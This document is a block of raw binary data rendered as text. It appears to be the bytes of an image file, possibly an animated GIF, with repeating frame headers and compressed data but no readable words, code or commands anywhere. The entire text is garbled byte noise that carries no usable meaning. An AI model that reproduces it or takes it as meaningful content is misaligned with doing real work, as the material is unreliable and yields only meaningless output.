J��ѣH�*Uzj#�;��H⍋X�j�ʵ�ׯ`Ê���EЦ#����g��7o��K��ݻx���˷/�6T��	*��Jn����ɸō���ෲ�˘�VR&��S�o&��Ɯ�̨S��\����kC"�p\�ǒŜ^ͻ��!����
u6m�oj��ͼ��j����]�8�7jv;��ot�$�}��~�M)�ӫ�k�Z��6�����ܫ�p��7b؇߀����t����0��o�T��?F�����Ml���0`(�j�H8�is��#�����a�.�X�51���'ڤ0��@�U�)��A&�W5�X�M	X()%^-���GF<9"�t�M{�d���(^v�"]��P�]�Cn���]մ�Vb�dq�5��c�8}�C'���	�TVM�c�i�����ubZBx��X���QW�(($um�����g�i�#]%z*�x�Єc$��H�~Yj�L|B���x���-ʄ�ВP^���8fօh��@�]e(q⥧����B#�=��0C� ż��	��B����P�]ְ;���;N',kk�<#y�2(	�����v0䑂��±5v���Ebh]��A�L4�O��ˮ���۫��9�@/�������㶋���U	S�������~��֍,�H�RV׹I ���,P9��	Kܫ��l+�j<�8�X��Z+����x�Š�6}&M �����:7��N,��_��Ǖ��+�5��$��IC�{[��O���>t��X!Զ�A�$T�O7{2m�/>�꯷m[΍��מe���蕇8؋�H"Cd����ga���t>���]7	��~p����<�]�����Y�Ѝ5��T'U�q�BSc��\L���� 4ÿ�"�� �O�J��$�� ��"�&+~j�" B8�.��0Z(���"�0�\�R	�B�XG���F��lH� _�P�&��l$�����Z4Q�_()��`���2$���}a`xb���/ް�20�7q @��X�ɑ���@�(��}�l��])��Յf���:���L��7+:r/y����K$�pF� ��N �� )�U��	��%l��u#���'�� Y��ΐ/�J[j2��dc-,����Fp�������D�3������Lg��Y�\�R�ΘK7ƙMgSg8����k|A��> �l֓�hB5G�Z�2��JыR���d�D{1�`c y�����#5i/zq,0��H��e0�t�1Q�Z��DE)Z���ԧ-*Q)��B�iYH-��	�dX�@)0�@`+1z�լ5�a�*]��նn�m-�[��ֺ�u��5��V�J��ul`�:��@UG1�Z!��?|5 �C$1��Zv�,V1{Y˂�.l��f3;Z̒V��M-f�q�� ��-:+���f��o՜
c�Lu9��!] p��w�M�q�;�Ϯ���U.r�;���wI�r��ID�����u+��K| PfaG"�
Ĕ8Ȍ@<��3�7C��-����������~�+Ox �<�� l
P�  3�d` A��]�p�� ��-��[ B����APP��@�
[�ň@�p	e���0A�Q��?����`c�8���l
�cMv�/���Q���2�ҍ8���7vE�R�`b�s*&H�]\�'�F g \�zX�.(����b\��y��� ̅Ѯ ��G�
B��w������:z���(�ЀJ�� ����S65iEf݀@ $���QaN����[1iY�����9}�:���s� ~݀V\��<@�h������U3�T����u��݀T�����5�=�;�ݡ�48؝
d+��̶,�la<��h7�Q�'\�೾@����D��o�a�T@  B,
���׈���m�1�<����S!��x�>nr$<!<y:�(�j ��7y(Jf�h|5�H��!��=�%@����k��I�8�?�s+/��0�4�!0q��b���@��T�͖���Ѿ��j��� w�y��h��z!��!����op��5�r�TX���u��s<���9�C��At} ׈ 1z��#΁����,>z�@����`����=�5��pw�槞�A�e��@:`�Dt�Ă�0�R�׀�0N�����׺	�  ,!p�w
����B]����;�땷8 z�V���}�P ���8�8��Q;���`�Wv`~��x�`k}&x���g�px�� �y��Чu! @ 3�uk h �{(��&�z�%~�ׁ �&p{yP�@؄�g�w�v��
�uw0�7|��Հd�upP N؄L~q��19HuH��e(�O�3b�SX�U��m�� "�4\��
8m8���z
������ �(��X0k``���؉�������';�
�H!pH��&phU�
��6� �p�>';�Xt`�
�f��� �@��X��x�ʘ����(�X�x ��l!�����耍�8���	��8%zq������؈�8��a��H���R�Θ��X��8۠`���Y�8yp�	���(�Y�w��Y�Ng�I���ّR	!�9��	� Y��*9%mВ��3��%�;�$(��t��yG�(\@�� �������+�Qׇ\� ��Kٔ��	@ �rzqH��L�]����B@n��p�r9�+�,� ۰ �����Гw4��gٔ�y���@�b)� ������ E��0 �9�h	k� ��9���\�%���	�GhN+������ �I�����	
�
�����	�����y����
<�L���c ��P� ������Iy� �)����y�����y�晞蹞��ƙɹ��� ���n`�0�`n0�	p� ����0 ��0��iB@�� ����P���	z
@ ڡ�� ���
��
�u� ����r�0��Iа��p��;y0��	q��	`�s!�y��	�Xy��LڤN��M*�z!&�(:��n�x\0��9� ��pח�a9a��X�}tqc ���"T:�q��`����y�����(�	�H �J��z��0�tj�xzW�� ��H*���J��D	����*�
�uڔ�0�vZ��C�*���� �������*  �� �B�ր��"uz�D�r?I�����髺�f� �
���Ǫ�Y�XJ+�抮皮캮�ʮ�Zͪ��ʜ䘭� �z��@ �8��������� �z�z���*�����v!� ���r�p�����: y@�q����s���*�z���)� ��)����[���?���c0��Jt�����>*�� �p����uѥ��k�Z۔/��|�:��E鳣�	[`��h�ЪMyJ[�-��0 �� Tk�:*����@ 0��Ͱ�� �{ �y�����j��a�����g�����[ ���� +��*�u+���	�����9 tA�y���2�NyDZ�t˻Kʻ��E��+�|��)ǹ�� �z���ٺ����k���	��1�*�i�`��x�yJ��� � �p n0	ڹ�3{y�%��0��K�0 �K���퀵޻��;�MY��q�	1��I��`�E���9�uQ� �P��:	�з�9�����0���*��9�y� {�� �� �tk�_�쫯0� ������p���  ���`�`�Mi�I�I��M���0y�۔�ٰ�j�]�����
�����h�
����k��ܔs���K�R*�j�~��j�ua����?p|��|�ƿZ�Ui��p�zCӊ�~QÆ��z�� �9|��O�Ê�ȺJ�u�*cÔ�{u���	݇��y� �H���c�����
��Q�a����sA(��w�M��  ���uAŊ@�v���V\��<� � aL�s�����T���*Һ��젍{u� ���\ι��|�sa��	:����d|��|kL���7_ܔ� R���+�����t1�	���,���\�y�͕�0������|�8[O��!�1�\K ��� �ໆ٢�4ȮJ B�\��0����s�φ�B-�+��.K�+ ����4]�{��  s۵s!<�D$�[��N�Ң�� n ��p	�wl����z5	����د|��@tu�M9���д�y�;���u�
Z��9��E���=�n��xA ,̿�m�< X������7AYz��m" �u�
� �;����)�X@ �ۇ9���x�±�.��\Я��
��[�x�ܖ�;M~�G���(�;	�=�=	� 
`8���B@ ����@�}��P��=����\��׸�x���`6z�;�" �\�mt,؀\�R�}1A��'2^Ԩa�8�'g��P��|��EW���	Y����J��Հ�������l �W.�M�U^'>�\>�O� �"`�+�A"�ZY�k��62�"w~�_.sN�.��� �.���Rb���x.���."H��!���臎 p�5��b�.�)��E 	�0F�� ����E�	Y������>�oP�������P�-�����P+ڠsS��ڠ��&�s�؞�ھ����������^0�����P������>��^��~�����.���o���09��	��`�����36�������+������������/���!�3��A�Q0!.��"0�?�4� �]�>��<��)��]��B�9����Ip��� 0�_�V�j� 
^�% �W� �����_p�_�70���h��R�-�rO�� ����p`t�7"x�S����t����>�B�`�$0F���A��X��������I�����tKE�	�hy���X:�Y@]e�#23k:�	�7�L�.�L7����aj�OؔM�D���a���j��	�����l+6D�P��)@f��F@�	(`P0D��E�W��	�d��!Cd%:�$0���4D�%�F��8D�L�0N?$1���4rԑ�ƍ�L
���_EaC,���WBA%|"���@9��p�ի�fj��S്=$,U0�D�A#��uT��z��*pYל	=��ګ,�-,��*���rKa�u������B��5��U��0�%�^��d���`Za>#�A"�ma�n�A���n�a�ca��rr�A�MV7O��Z`��{3{2v �]��aF�3���`"a��}v8CR�4g�4}�`C`� ���[F�Q��::�:�1A���м����"��=Ⱐ�`L�%J�h'a��hgX�_0,����>s0��0�P�#li�I'mY��4�Lc�k����2�+Q(�l��L�O3J�1���8:���`�̖��3�&�	��Z�j ��Aa�XB�%#-� �Hh3]y��l1�Da���<0�̈́� �
;�cT�  +�#�K��W
(�8�����0��%U��������p�aMI� ��V�P���W4�AZt]�T  \I7][ܕU�{x}��y�(�����0�UrY�Zi ���Q�q�a�%��
���������Ih���h%!Zax�/�-�)��=
i�_a�=����0�H�e�f�;j@�V.Hڡ�Y�������$ 
��D�e&g��i����E�t���p躡� ��@�I��B�:Y�'Ja �������W �i�B ��
��	�F�Le�tȩ�=R���}��X�b���f���T�,O�%E3� x�C�<PI�􁀸�AR��`/���#��-@埦��Bt��J�;x �rW�������<`�@�¦�P� ���)�a@��v� Vt\ �,����.�� ���P��;X� �R�0�J�턁����|,T�.@��	�nzK�
�;F��DV��5<!O@�*r�$.��XI�p�;��0��0�� 	N,� d���P�����;�P"���� X�� �B�T\ KHcA�B��!A(
��ͨ�:��d%%E�( 0
��d'=�I�E� �K(MyJ�8� ����JX�+��S߄�I�R��<%#��E�e1+�@H
���$�1�)"
S��<`&x�\bRS��ܦ&�Y�ov��g9�y�p������+=MxS���.�Y�{�s���<��O� ���?�I�Lz�	<hC
P��3�}�D-ZQ�J4�e�/� !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ!!A�OL�}҆F
��H��eK�+%L1�ŋ�7m�ܩ�gΟ<��Jt�Q�@d�7n\G�)���Vb��/��2ɪr�V��p�P�(R�h��=���M��.�$�7ER�B�6�.WF,�&��k�U�X'M��z��-E�X��*�AԮ�%7"b��ӨS�^ͺ�k�Fǅf���
�`��aY����h�+_μ���УK�����4�<�V2�n��i�;&no��_ӓ0��80��˟O�������f`��֕���1X`)���7�hS�n¤ �KQ�c�Ѹb��v�� �(�$�M4�����%�[.�YwZ��M{���o�^CH؈z�W�H&�$�`���AB�Uic�a� pE�P�n"8$�K�i�H���6�96��ĝW�$a5P�G�U��0�`0WX��案&j |�fN#d�`����
�Y]$��B'(5B���j꒩8�d�ZSڼ�V>���nw}��^��4�`�r�Ć� ��T�'�6��T��Q�Tf�0���lJ� "��6���k�6@�P����"}b�U�|�ҍ���FV�t��^)�!��\,����Y�$g׶��8j0�M,��A�$��Wp��b��$+jj%PVKpn@&�ѻ񾁩0I���I��M#�آa�D�����r���X�A-��o�T���^0Lm��H`��E��f9$\�j��Ŀ{���C�F�t��g5M��q�b������T�8b��A98��M��]���݉%~W~&.�T7U{}p���\�	oHPwCT#F�|[�����Ը_���A�c�0V��0R�-F��I-�'�d/B5���@q��$��/��҄�azڶ�0��ʗ?b/v Չ�`��^Ic'�M����i�µ%��S���0ň������� ��y�� :eD�U�Jӓ��l�F5�p��	#���8a��u���E��0�k��H2�w�Q���E����!F0 E��ѡ4d�B�������q��5�$�k``~]H�n%�Z��	�0�	 �8��q��0px$SX#Sx�pG<f* B@�L ,�BX(��!~�3�`N֧^D���^�U^t�th4Ԇΐ)��<H�*y 9 �T�-
�!S�1Sz<B�tK��!D8@�"�h%�i�Ct��3(S�� P� ������n�ЄM"�5�$'jщ&�bd�C0u�����49d�;�!7���y	��_>����A:�a�Mf��8d�"�%rh�<�d5�`�Z�b/R��xq�M~�Mp�(;��L! �L�<k�) �B��%��p����P=2�4��t膤�����C-�୽����M�zNա�(j/Wj�z� ���i ��FXP)�N��T��Z+D{����GE�PpQat�V���`Αz�Hl  �S\b	���%��!�"��%�a3 a�4��0�V_�C��j/1�b�BD�(䈃"�QH�f�v҄�&շ@�
u�k6���P1�X"8ʑ�%��^�j���S��k���� i�9�o}�Ԣ�B{tzh�׸'��8f
�$��0:[�ʂ֬{!m\sZ�@�IO�!�B( �QuR��"��H�@��^�&�C���@A���搳b��uu#`�v�: ��������n��[��^��yEA20d!#7�U�T�����B��lh�[ڛ�4�~�.�p��(�@�0��l^#D��n}��:�����Y�^Ъ�����M�����3T7&�3�_I����n�q��@dJ�k61��P�L=a�����"fj��R�.���+L=DT�u%S�2�S����,.%��%��C������Sez�Š�CGh;X1}�s]��$I @� L�e�C��6P�ݡc�:����"Yg� ډF���n�[�����!s  ��`�<�x���nx��ƒGt��U5��I�A"�{�F � �>6�����7LX�@�����|�`�&���-�X�Mٙ�|�8  ��D�0`��������g�*Z:�8�oVn��[V�@�v]�~&@��6��s����w�gͮZ#�o�a�x�*�fP�����cwM��B��~A��8SBn��0�ʡ��%�Tx�waT�����+�s� ��*�CT��ϑ�{� �C�_�F~�X��;/!Ga����H2����}���;��(�%�|�j"�T/l���zڣ���������%�X����>��.�&h�r���ICtx'�5���`�ꦕ{��Št�G �u�w��s(�M�>��&�)oT{�x"rURH�e�� �7�}~Xc�Gb� Xր�v|�QM ���~w$�!��!�'i%2�°"e��c&(�"�G��$q@r9W�����x&��Kq�t� J�tbhJO�}P���H HW�b�G2�ZqP|؇~��� @+IP��g[�~�h	;X"��T �o�UHk��` K`S4��{!P<0
�xrd(��t���w��~hb)W���o�!FXLx�p8]���!D��orP�5���Ȉgb
�(vJ�m���\�f����)�0b�!O H<��޶nǨ���g� �����N45��X��X��$�n�pi`
���2� ��&��p	�D�mO���oi  K�Zy��Z���브�؈� rH"���� RΔv�2ّ�h>�29"����x�Ɂ]X�>�(.�:ɑ�ؓ?y�e28Y�C��8i�H�G���;y���R��!���!��	ɱZɕf�wVi�bi�UY��p�p�HJ�����VY�q��Ti�U�~I�y�7���}i	`�g9P��闽��q	I����Ɍ����i���$��
���)���@o!��s0��Y&*���I��p$�� ����雼���	 "����٘�Ј��� ��60�6��0��Y"���a`�Y���9� Gҝ��I��0���|�
sP�Y��y����� r��٘ �xٜ`,�~�	���60^`�$F�Z�	�*��	s��!s� ����ʡ�!�0ڢ.��0�$f
 �7z��a�P��%Z�* �*��СV S�D:�O�,P�P.*ZN��O*���!�
p�Z:�dJ�aP���8
�ڦ�	"�0@J�Z�uj��^`��٤Q�jxz�T:��D*�ԉ�O�:��b��2:��j4�H6ڦ�����!��sZ�,� �)��iZ:��!s`���P�Ι	�J�^�S� �O*��Z�ڨ^ x=:�I�`��Z��z�ˊ�h�!3��:�o�!���P `p�Q��
��O:^
�d
�)�%j�P�+��ڮ�*���3i � *� ��J�K��"��n�:�� � "s��D� U�!^�	�j$�0�Z�6�Z������a�v�!��s�|9s/V�3�[����Ҫ�P��)�/:� ZZV�
����=��*0�	�Zj��"S�S��a���9����!LJ�d;��!`:�*P'k ����Z��N{�R N���6F��g+6Ѻ����_��
�	�Z�!�@�t*�7�j��;��@�ZJ���)��"G�Zj�!���!�˺��
�������[��������f� P��k ���{"���s @^@����K�F��ۣ��z�����۽�˽��K���0|���k�"⺌R��,0�9�p�"���x��۹���{ssP�q������
|��j|蛾G���Y�I�*0����Z �
S�<���S��S��F:�ௐ[�2<�&Z �JO�����Mڠ��6���!�� +���c��0����!�+�%j����z�:�u�����W�C\�9̻�{�� �*�Z
�`�k��s��Ҝ��x���j��y�kcJ� � �|���*���F�����Ϻ!�9�e������e�0䩵U<������� Ɛ�E� �9ʂJ�6���	�,<ũ 2�
���P����t���P ��˩�Ƈe�9�ɖ�̔|�%��.Z��z�����p|�.��y���	�j�>�R\�):K�d����Ŝo�ܲ���̌ϙ�\��Ɇ��Rj�b�ʨ*+�RJ�D��B�Н\�*�!b��{��Z�a�F��� ��\"�����Nk�\��W۠�y�a��*����S-��0��,0Ӎ�"����:�D�	�J"3�!�Ϸ�$�ĒP�D��}J�9��	��W����b�[��_�5�c"���G��]��Mm�#}&0)��$��)��P ���R����H@�*2؄}"纫�"�P~0�k�F��]v��?�|�O����C��
�"CQm ת�x�	O<"�BK���~��ۜ��[����tݟL-ڡ}ܡ�ԧ%�n̝b������]"���^0ݶͷ����6�O��ж�L̗
���yX����]���Z"{��
Z����!��j��S0�/��ba���Z/�������e;������Ҽ*� �j�1T٣��""��L�6����@���fj�!��:����|�X�n
��ng�+�j���
�I�Z���������[ ��):�6 �N�!`��S��0ճP�\����a0�`Pٚ�)N�?��A��s��9���_~��].���R
��Y��I���1�!U>�yn��)�QZ̧E��p�G� "�^|,��9x��.�z�ޥ~��H�@�*���y;�P��s�� ��&���Թ䜧
���Y>�D��b:�.x���[ڢ���95"��zp�^�w˷����l�-��L*���K��m�I<���澫����
�s,qpڤu��,0�mg"��.��z������
�(����B��͹�-j����|�@�j�(}��!����<pڰͤ�.���E���^��n�ɼ�0�a`�����;����9�_]�;��Z��C�ȠL؋��A��?/"���Z����`�P��.`��b��Y��Y���ƍ���;إ����
��I��p��so�K��(_�4�v��˼�"�6Ka�z��"0�n۰���b�{"�$�����$'�(8�\�����g������O�5����`��l���o>]��"`��?�������������3KAp�����_�� �¿�"���l �A����C��?���O�׏�~c۟����l�w�_>����/��� ̟��,�_����`���$X��A����`)�C��!B�0`n����G�!Et��#�:��(�T�O�*:�`�8W#u���S$��JI��HM˖�>�cRT��Gl-\��ՌX�f�իV�]�~[��ٱi��Q*�8"��G�%��/����W."�$HpV��aĉ/f���cȑq�!�����%q�%2R��)e���_��U�f���kرeϦ]���FL떮$Jh�����xq�t��^�|3��͡3�^����֝_��}�w��'���hRQ���=:�iާ�3�_7�������| ��O� �+����=R�-
6,!aB
+��B3�pC;��CC��7��Y���HlE%���\`�1T|Q�q���WlB	B���� �@�D	U�E1�Br!��'�@	@��,Wd 2sQ�	��%�2sy��Ol�A-�s�8�sO=�QD����sP�x�%����	5ĄFQ�Q�%P�S��tOO��� ��Ou���E�l'I���.���ӓ��(,�$�]{���tb�c� ,t�b���_we@�=�eW�Q�O'(�G�v��,Z^�B�1�p�a9�_s�]'�CQhn�U6uwV^Q�d�~%�Wd�D���su��#�8�<9p�n�c��y��xdj��aK^��	K( � ���>M�����`,q� U���t,C�]"�a#RU��!�f�n�ڒ(Л�=_�{l���bd F���Y6=�0Bn��v�Yf{�+j�E� �a��	���֦��g��ѝ�a{mg��4 ���`E�[	=�� ��Kw�k:R�(���_��b7D��u�]T�؀���s/�uڙD�v�`�u@BG���z�K�a=�qz�yc�]x(��=)����L �4��B�\dU������Q�D_6�� n�ln8�2���[pYH3���?d$ R�[M6�9B���P�X���3�J	���dl�{��o��a�� տe�i�P�x���)uQ�+fpD$&q��3�B� �k�	q%n�p�p��[�`/uf��1�3d����[P`O�p�@��"�J�P��AO�Xa;P�$�b	�U���A�l����# �����%�؃fp`g���8�#��rhڞ�A@1���c�΀�YޢyP�-f��#�0R=89P9r���PT�y�G���A�_La��d��|�3�I'�AO�����Mg:�]�x�� *��q0�)�B����8@��M��B��@���8,��h0�DL8@�4T�� J$3զؠ?d��kl��F<rW�`[ �@�Y�*� Ȥ�(`���9�3�E�|K�8�)9b
f��	Aڃh����)|�[P@Q	H�+L����Cʈ+�`V��U�i��!׺VW�B����9����� 0���`h@1ǁ�լ�@�ޚVS��� ��@ �]r рÞ`�I����d��X��Aa���?��84���m�Q��^tt` �l}K�����.���>���ؓL�ۈ����0]���`�.z���B���ng�����}�8�::�ֶ�$Ek��(�V�����+[p�T�����ΣPı�`>��	�ؓB!�TBg�h@!<��V�LQ�5��qۆV���o Υ����(]Q�Qc8��okI$6�HE�Sxx���0r*,��TDT	�h����A�[NG�� �@��]	@E��R=� �`3 Z�1â�~�.Pd4s��0r!v��2Gٳ���S��4��0�C�h��z�l0Ő�\dx���x !�Վf\ p��;}F��Cr(LYd�mQ�OEyW/*Dfp�
�$�	�P�:%Z�cx�� )X{���.MdK�A���?��6�� ����%YI^2[�0�;�fr�{��*� NB�B͹���,�HEx�� ���4�I�aգ���K���&2^؃�(t��(�0nr���2�!(�jr_`�$?9��� 2ĜE�`�c��N5�'Qr��d����k����:'CPo�!�(�C�݀t���7��ӵw��7�]~v������ٮv��]��.@&�ڰk��
B�Sa��^��'|��>nSLz�Aиط���� ��-y��}���/�@M�1��b���NS��g}�]�z��^���}�m�z"��'�oHGүq:�����9Zъ _��g���|�?_�ѧ���_}�__��0yOߌ���<�٠��_��g���~��_��?!���xn�􊔴���w��(@@,@<@L@\@l@����
+���Z��C�?�@���@AD�(=��
=��AA�A��d��S�
DA|A����A�A<B$LB%\B&lB& !�	 � ,   � �  � �	H����*\Ȱ�Çi@�H��ŋ!�x!1�G�#^�9R$ɓ&S�\���ʖ0_�t�R�o%>�,(A��SZ�
J��ѣH�*Uzj#�;��H⍋X�j�ʵ�ׯ`Ê���EЦ#����g��7o��K��ݻx���˷/�6T��	*��Jn����ɸō���ෲ�˘�VR&��S�o&��Ɯ�̨S��\����kC"�p\�ǒŜ^ͻ��!����
u6m�oj��ͼ��j����]�8�7jv;��ot�$�}��~�M)�ӫ�k�Z��6�����ܫ�p��7b؇߀����t����0��o�T��?F�����Ml���0`(�j�H8�is��#�����a�.�X�51���'ڤ0��@�U�)��A&�W5�X�M	X()%^-���GF<9"�t�M{�d���(^v�"]��P�]�Cn���]մ�Vb�dq�5��c�8}�C'���	�TVM�c�i�����ubZBx��X���QW�(($um�����g�i�#]%z*�x�Єc$��H�~Yj�L|B�����Ac�2��$���(��:��u!�8�tCW��D�x�i�t���c�%"�>@!��t����|1�>Tc�5�[�8Ŏ�I�,;h��<#y�2(	�����v0�B��±5v���Ebh�]0`�.M���.���Zs�`���������&l,���.�x�A��T�ۈ�j�'�d�Ѝ4a/eu��A�]}�L�&0(�0��]�'$��8�XöX+��8�x�Š�2}&M�������N,��_��Ǖ��+7M��Ow1���Z��8��3]�=�s=m[�M���j�����������m87�_{^��Fh�W�D/�"��E�g�E��v�E��c�3܏un��+�(��8YğE	�X3饝(��8�h:�vs1�J����~��t��Lj��I t�S���x�����Y�F��^J �Z���R^` ��X}��wh��!}�ء�pG�~�.R����5�e6$	�"��8��_�a		d��Z�KP��2��F]�b,�F5��lj�`�X��0�li�@;���QI(a�&�:�%70�a	����ȀX��%\d�"�EK ���3p��Nf��sa@&%i@gHB/5�$'I�A^�� �^�`#8�h�%]``	_���@�����M2ӓ� %2}9�nL���i�i��_�A8ũ�����t1�9NvZ�"�8�e���R��h �YQ��^Գ��'�M4�5 �A{ы0`h��?	�ͅ.���&�!�����&�i�R�����IKj�^�*vH�Bj�N`f8�@)0�@@*1z�Ӝ�4�A�)]��Ӧn�M-�S��ԪJu��5��ԐJ��UkX]���TG�DM3��ȃ$f@׺�`t��]�ZWPԅ�{�+^{��ְ���2����R�_�X�����,�B����G�khg0�Ҋ��3��RQkZӒ�����h�p�4���X�\w�zȖ���n��W�u$A�@Ԋ��x`g�n��[��ؽ�v��]몶�� wy�	l����?f�]���=�$<�0����=�?���[p���^��Y�5H-P ����0�-��*,����%@a
x��qE�/����%��+2*��2�(R�aܹ� ��K\���ڥq��m�8�X/���f�`��	�9��
Wԃ�v�@!�<eW�~�F������(\�e0���l�s��R.S9 vE�f;�� ���K����Ht!Fr(:Ѩ���ga<�jF��Cd�I��.u����aL���*&�x@��
r(�f�Ht������ר��^���D�a.�Nt(��_���������bSZO�A(��kT4�	�v�/0ma��8K��5ޘ H�����B����_��k|`.�NŲ�����O�	�R8��HxB(�t�P� ����P�l6�.H�W�xC �{���O�BT������/��3�!Pn����������T��Y���9���j�O���2��`�,?�^�u��2� :�,���"�w�:�I������Y�O�tb� B ���lvɳ~:�y#���/��+�v�_�.'�w(� � ��l7y*Ut�R~,x 	�>���;�� U��5�r`@XB�{�+>&��Oo�`Y�<̾��<��B��2�ϧ� �x6"���{���B��V@�P���b�����k����u,�#�~�*��=x��! @ ��r�W  �G(}�~��z��&`xy���eY�x��s]�
�wr�&�y@~Հ4�rpP ��u�~�1xrH Ђ1�~y'2!XOy�'�~h��u��p!��?�u3�6X{ p��_h���e�`�jx�l��lHve�
O8!pH`�& fU�
@zsq	p��qx���G��� �����������kacZ��T��  �Ww8�X�yщ��	�[8%��m��
�����ኰ����R`�	���X�v���0A�����8�x���X��x�׸�
��Ȍ5ȍ�H��ɘ��(�R	�H�֘�S�	� �X���$m0��P����*�����\@�� �������+��~�
 �А��  �q
���	�"�B@.��0�29�+�d�� ��� �����0�y��p�Y�F����� �p�P�� }@�Q��а�zq P��`����y��8y����+��ay�� zA���m�	
�
�my�v�@�{��W@�x�	� �z�_�c��� �Ty����٘_Iy� ��_y�yᕏ��9��Y��y��������xOi����C���� w!_9	� C �0��u!�� p�9�Y����v� p�ؙ�ڹ��I �W��@�Y	p���xQI�t�9��@���y��pWp��� �9�镲y�7�yP�z���ʊ
t���y�n�\ ��9� ��px��`�\)��X lsqc ���"R��� 9`�9 :�� ��P�u!P	zA ;ڣ﹊0�-Ң�1�ذ�i�䉤s���#j��0�G� R:���,�0*����y��PQ�z_I�P��xat9�I�1��AP�u�_	�L��8
z�y�x��Y�sђ+��P��j�����ک������u��/���� vj��@ v�W�Yj��:ڥz�ٞ���aɛH����P�����: ߙ�G)A��<:�y���W	��:� ����d�D~ڤ��m�c0�`��p�G�+zؐ�P��p�z��I
��ڭ����JR �
�����T��s!b��W��:�Py t�	��\P�P9 �H 0�$̀�� $��Gy$���&:��1��������
��p ��v�_�	�@B����_i����P�	�I��a9 tA�Ր�B��	�0��y���[˵\+�4�6����;{=��	 �wa��j�NK���E��{� (˞��E��}A�9�8[q[ՠ � �p n0	�i��zb���m��	�Y; ������z�(I����������hI���_i��+�`�;��`[��[���[�� ��Z����j��`��K��1�Q��� ���n����
���p � �`�p���m�'[k�諾�k`6�E���ڨE�٫��K��ޫ��}q�<�����,>*�Bk�ڬ������?�	��;��1��Q�E���k�*<��kO`�#|�`:�}�қj�Ѐ�#	���y�c`4��:,��{!�Py����|�y�  *��^l\���0�t����� p� �;�MF�x��P�y�(�����,I�W��t� � �}��X���_* j�@��L��w���x�ƾ+�_9u���0�x�t��;� �|�����x��ܑ� �k<ɪl��ZOP��{��J ��� ���E)˻\��@ B��\�� �󠦆��L�+p����+��D9��|��+ B�;R ̙�ذ����Z��P�W� ��E9	�\�0	t����>l��P�t�E9Z�3���J�P�� ��
�c �IB9!=�n��uA ���+�\�c�p B��u1 ���i\7[z �!QLy� 	��>����Հ`/m�c0	z|��ۖ���w��Zӯ��w��������m	�zA�|��� �� �cpד0�� ��A�B@ �˼x�0֍�U���0�w=�`�c�\��b��w����`�)���"`�q}���\�'d�$��'�}̨!���'缊�P~}���9�K��8�nmEM�RR�m��틿�!�-p���]����=�O�� �Խ�����@�������5��"�=�����"�]�l����v�-%����������!�M���ʐ�� �5���.�)���E 	��D� ����E�	Y��6���>�oP���&���P�-0����P+ڠSP�ڠ��&��R>�T^�V~�X��Z��V^0L��Q&^h��j��l��n��p�r>�t���P��7���� �@
�dN�;S3�����+�����������錮�n非���;#d^�ꪞ(�������:��~뷞7����>��	ސ�.I�R ��YD�Y���D_P�~� ������)���p�.�4��>S������Q_y
!Ltq�p`t��"x�4��p�t������s��v�`��(>�>J%������`H�����I�&��a�_�	��	�t�Sfp<R��=L:�	P70������t?�F�Ty�N��K���4�R�a�����\�����5��2�5��ΐtaZoĐ@���� 2a�sa	Y���������������a��^�Q�p<�$��J�Oh�7�����/z��J5��Z��?� Ge�� Z/��+:�������Ju��6� �o�?,�	��i	�O�Q���t�U���� �@��
t!	�����p��e��0��������޷p��3� 2�	����?b�u@����%|8P�ă4n�����<�0�۠l`6�)A'�ZФp�M�9G
XM�b=($�!����F�0��@N3���`Ba���5�8C��48g����$W�	"�@a�.8��@�y�<�BR�����#�x���oS�S����N�Eޜ�xea|EF<���3m}
C�����i@�ܫ����۹q�ZV'��4K�)���@��i��Q���`���*��4��a"bĸ�e���'�w���b��W`+��#Kh��Ӏ�::WF:�0[LyL� 
��'�N!, 8ï�pP" ���p�:VC��
$��p�a�0@?���Q'�b4�&0\��ES� + "� ie��\q�0ax�qJW W��Җ,;����K,�qe1���j��˻��V �N<��r��ӱ�I�0�.)F��������V���;+��E!�G�ۣ��&0�"H�k. �,uuΛ`�c�k�Y1�u ����k���B�`JQN�i�r&j��j`�)am�'��H! 85��U�B�a�FX�Ja e�s���y'�R �i�B���
^�	�����'�{�!�
��H�T�E50��`�!��wCGEPYM�7]R���Ѐ��(�@%���� �;����+>�c%���;ҹ�T�yb�*��ׁ����  X0� ���#�<`�����P� έ&]_HA�n��	Y"� �/.��o�O��0N��ր��PL-����q���Q���AB��ޜ�=.����5W�Z��(�A��qZ��5�����W����w�]�T� �;N� ��b�d@����a�N�;�Ap�}�;L�)���X:>(����T.a��J���)�� (@i�?`(RDoQH��@F#�;H˦#Af�?�;H+*����iP�#�)�c��%o$a]ȿF�2�]�\xC�́"�!m�C ���s�
���%q�Fd"��@(1�O�b�xE'fq�Z���B	Q��#"���1�1vh<�D�H�5���j,#��F<�1�Q�I��8Ҏc$!��C��d�"�H���6 !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ!!A�OL�}҆F
��H��eK�+%L1�ŋ�7m�ܩ�gΟ<��Jt�Q�@d�7n\G�)���Vb��/��2ɪr�V��p�P�(R�h��=���M��.�$�7ER�B�6�.WF,�&��k�U�X'M��z��-E�X��*�AԮ�%7"b��ӨS�^ͺ�k�Fǅf���
�`��aY����h�+_μ���УK�����4�<�V2�n��i�;&no��_ӓ0��80��˟O�������f`��֕���1X`)���7�hS�n¤ �KQ�c�Ѹb��v�� �(�$�M4�����%�[.�YwZ��M{���o�^CH؈z�W�H&�$�`���AB�Uic�a� pE�P�n"8$�K�i�H���6�96��ĝW�$a5P�G�U��0�`0WX��案&j |�fN#d�`����
�Y]$��B'(5B���j꒩8�d�ZSڼ�V>���nw}��^��4�`�r�Ć� ��T�'�6��T��Q�Tf�0���lJ� "��6���k�6@�P����"}b�U�|�ҍ���FV�t��^)�!��\,����Y�$g׶��8j0�M,��A�$��Wp��b��$+jj%PVKpn@&�ѻ񾁩0I���I��M#�آa�D�����r���X�A-��o�T���^0Lm��H`��E��f9$\�j��Ŀ{���C�F�t��g5M��q�b������T�8b��A98��M��]���݉%~W~&.�T7U{}p���\�	oHPwCT#F�|[�����Ը_���A�c�0V��0R�-F��I-�'�d/B5���@q��$��/��҄�azڶ�0��ʗ?b/v Չ�`��^Ic'�M����i�µ%��S���0ň������� ��y�� :eD�U�Jӓ��l�F5�p��	#���8a��u���E��0�k��H2�w�Q���E����!F0 E��ѡ4d�B�������q��5�$�k``~]H�n%�Z��	�0�	 �8��q��0px$SX#Sx�pG<f* B@�L ,�BX(��!~�3�`N֧^D���^�U^t�th4Ԇΐ)��<H�*y 9 �T�-
